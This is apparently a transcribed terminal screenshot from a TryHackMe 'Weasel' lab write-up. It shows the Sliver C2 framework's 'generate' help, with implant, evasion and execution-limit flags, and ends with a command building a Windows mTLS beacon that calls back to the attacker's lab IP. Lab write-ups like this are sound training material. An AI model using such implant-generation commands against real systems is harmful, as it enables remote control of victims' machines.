 1 2 3 4 10.8.66.177 14:59
musyoka@kali: ~/Desktop/boxes/Box-Writeups/TryHackMe/Weasel
and which implant file was discovered along with any affected sessions.
Important: You must have a DNS listener/server running to detect the DNS queries (see the "dns" command).
Unique canary subdomains are automatically generated and inserted using the --canary flag. You can view previously generated
canaries and their status using the "canaries" command:
generate --mtls foo.example.com --canary 1.foobar.com
++ Execution Limits ++
Execution limits can be used to restrict the execution of a Sliver implant to machines with specific configurations.
++ Profiles ++
Due to the large number of options and C2s this can be a lot of typing. If you'd like to have a reusable a Sliver config
see 'help profiles new'. All "generate" flags can be saved into a profile, you can view existing profiles with the "profiles"
command.
Usage:
======
generate [flags]
Flags:
======
-a, --arch string cpu architecture (default: amd64)
-c, --canary string canary domain(s)
-d, --debug enable debug features
-O, --debug-file string path to debug output
-G, --disable-sgn disable shikata ga nai shellcode encoder
-n, --dns string dns connection strings
-e, --evasion enable evasion features (e.g. overwrite user space hooks)
-E, --external-builder use an external builder
-f, --format string Specifies the output formats, valid values are: 'exe', 'shared' (for dynamic libraries), 'service' (see `psexec` for more info) and 'shellcode' (windows only) (default: exe)
-h, --help display help
-b, --http string http(s) connection strings
-X, --key-exchange int wg key-exchange port (default: 1337)
-w, --limit-datetime string limit execution to before datetime
-x, --limit-domainjoined limit execution to domain joined machines
-F, --limit-fileexists string limit execution to hosts with this file in the filesystem
-z, --limit-hostname string limit execution to specified hostname
-L, --limit-locale string limit execution to hosts that match this locale
-y, --limit-username string limit execution to specified username
-k, --max-errors int max number of connection errors (default: 1000)
-m, --mtls string mtls connection strings
-N, --name string agent name
-p, --named-pipe string named-pipe connection strings
-o, --os string operating system (default: windows)
-P, --poll-timeout int long poll request timeout (default: 360)
-j, --reconnect int attempt to reconnect every n second(s) (default: 60)
-R, --run-at-load run the implant entrypoint from DllMain/Constructor (shared library only)
-s, --save string directory/file to the binary to
-l, --skip-symbols skip symbol obfuscation
-Z, --strategy string specify a connection strategy (r = random, rd = random domain, s = sequential)
-T, --tcp-comms int wg c2 comms port (default: 8888)
-i, --tcp-pivot string tcp-pivot connection strings
-I, --template string implant code template (default: sliver)
-t, --timeout int command timeout in seconds (default: 60)
-g, --wg string wg connection strings
Sub Commands:
=============
beacon Generate a beacon binary
info Get information about the server's compiler
stager Generate a stager using Metasploit (requires local Metasploit installation)
sliver >
sliver > generate beacon --mtls 10.8.66.177 --os windows --arch amd64
[PENTEST] 0:openvpn 1:zsh 2:nc 3:ssh 4:sliver-server- 5:sliver-client* "kali" 14:59 20-May-23